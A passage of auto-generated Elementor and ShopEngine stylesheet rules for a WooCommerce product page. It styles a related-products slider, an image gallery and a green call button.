:is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


